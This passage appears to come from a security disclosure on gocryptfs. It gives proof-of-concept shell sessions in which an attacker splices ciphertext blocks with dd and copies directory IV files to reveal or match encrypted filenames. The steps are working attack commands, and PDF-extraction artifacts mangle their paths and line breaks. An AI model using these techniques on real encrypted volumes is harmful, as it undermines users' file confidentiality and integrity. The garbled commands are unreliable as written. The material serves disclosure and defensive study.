   \rightarrow \=\=/zq0DsbuVEJT8xCejmnYuSQ\=\= | dd of=gocryptfs-
   \leftrightarrow ciphertext/jJlZrtxzy-1QAjZ8spB3rw\=\=/
   \rightarrow zJbsDcElB33TRWgx1int-Q\=\= bs=1 seek=4146 conv=notrunc
4128+0 records in
4128+0 records out
4128 bytes (4.1 kB, 4.0 KiB) copied, 0.00481959 s, 857 kB/s
```
Alice finds that the second block of the old file has been changed to the contents of the second block of the new file:

```
$ head -n 20 gocryptfs - mountpoint / alice / AB . txt
AAAAAAAAAAAAAAAAAAAA
$ tail -c 20 gocryptfs - mountpoint / alice / AB . txt
DDDDDDDDDDDDDDDDDDDD
```
#### PoC 6: Directory IV Poisoning by Mallory

Alice creates a directory and puts a file with a secret filename inside:

```
$ mkdir gocryptfs - mountpoint / alice
$ touch gocryptfs - mountpoint / alice / super - secret - filename . txt
```
Mallory finds Alice's encrypted filename:

```
$ mkdir gocryptfs - mountpoint / mallory
$ rmdir gocryptfs - mountpoint / mallory /
$ ls gocryptfs - ciphertext /
gocryptfs . conf gocryptfs . diriv jJlZrtxzy -1 QAjZ8spB3rw ==
$ ls gocryptfs - ciphertext / jJlZrtxzy -1 QAjZ8spB3rw \=\=/
gocryptfs . diriv us7db7UHSvqRsC2l9CVIyrjDXybEonD39J2Rzqc0rYU =
```
Mallory creates a directory with the same directory IV as Alice's:

```
$ mkdir gocryptfs - mountpoint / mallory
$ cp -f gocryptfs - ciphertext / jJlZrtxzy -1 QAjZ8spB3rw \=\=/
   \rightarrow gocryptfs.diriv gocryptfs-ciphertext/U1a3Wv6ApxRVo-8
   \rightarrow f0BH4cw\=\=/gocryptfs.diriv
```
Mallory creates an empty ciphertext file with the encrypted filename, and discovers the decrypted name:

```
$ touch gocryptfs - ciphertext / U1a3Wv6ApxRVo -8 f0BH4cw \=\=/
   ,→ us7db7UHSvqRsC2l9CVIyrjDXybEonD39J2Rzqc0rYU =
$ ls gocryptfs - mountpoint / mallory /
super - secret - filename . txt
```
#### PoC 7: Directory IV Poisoning by Dropbox

Alice creates two different directories, and puts a file in the first one:

```
$ mkdir gocryptfs - mountpoint / alice1
$ mkdir gocryptfs - mountpoint / alice2
$ touch gocryptfs - mountpoint / alice1 / secret - filename . txt
```
Dropbox forces the second directory to have the same IV as the first:

```
$ cp -f gocryptfs - ciphertext / KVp0vsfPuiyI4OQyHTxdWg \=\=/
   \rightarrow gocryptfs.diriv gocryptfs-ciphertext/
   ,→ pO2O9zGKjXAoCppKUg_iZQ \=\=/ gocryptfs . diriv
```
Alice creates a file in the second directory with the same name:

\$ touch gocryptfs - mountpoint / alice2 / secret - filename . txt

Dropbox sees that both files have the same name:

```
$ ls gocryptfs - ciphertext / KVp0vsfPuiyI4OQyHTxdWg \=\=/
DNMZOT9ZzR5ey6K1JBhmkRvlTu5Qxt3qo4XqzOHdOjg = gocryptfs . diriv
$ ls gocryptfs - ciphertext / pO2O9zGKjXAoCppKUg_iZQ \=\=/
DNMZOT9ZzR5ey6K1JBhmkRvlTu5Qxt3qo4XqzOHdOjg = gocryptfs . diriv
```